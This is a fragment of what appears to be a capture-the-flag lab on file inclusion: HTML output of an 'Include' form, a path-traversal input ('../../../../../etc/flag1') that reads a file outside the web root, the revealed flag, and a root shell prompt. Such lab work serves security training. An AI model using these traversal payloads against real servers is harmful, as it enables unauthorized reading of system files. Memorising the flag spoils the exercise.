 <input name='file' type="text" class="form-control" placeholder="For example: welcome.php
<div class="input-group-append">
<button class="btn btn-success" type="submit" >Include</button>
</div>
</div>
</form>
<div class='mt-5 mb-5'>
<h5>Current Path</h5>
<div class='file-Location'><code>/var/www/html</code></div>
</div>
<div>
<h5>File Content Preview of <b>../../../../../etc/flag1</b></h5>
<code>F1x3d-iNpu7-f0rrn
</code>
</div>  </body>
</html>
root@ip-10-10-209-38:~#